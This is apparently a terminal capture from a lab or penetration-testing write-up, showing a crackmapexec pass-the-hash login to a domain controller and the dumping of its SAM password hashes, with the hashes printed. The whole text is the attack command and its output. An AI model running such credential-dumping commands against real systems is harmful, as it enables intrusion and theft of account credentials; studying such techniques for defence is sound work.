 └─# crackmapexec smb 10.10.10.20 -d sirket.local -u a.bilgi -H 050a954393cdbf4ffdd11bfb496fa004 --sam
SMB 10.10.10.20 445 DC-SERVER [*] Windows 10.0 Build 17763 x64 (name:DC-SERVER) (domain:sirket.local) (signing:Tru
(SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [+] sirket.local\a.bilgi 050a954393cdbf4ffdd11bfb496fa004 (Pwn3d!)
SMB 10.10.10.20 445 DC-SERVER [+] Dumping SAM hashes
SMB 10.10.10.20 445 DC-SERVER Administrator:500:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b
SMB 10.10.10.20 445 DC-SERVER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.20 445 DC-SERVER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:
ERROR:root:SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
SMB 10.10.10.20 445 DC-SERVER [+] Added 3 SAM hashes to the database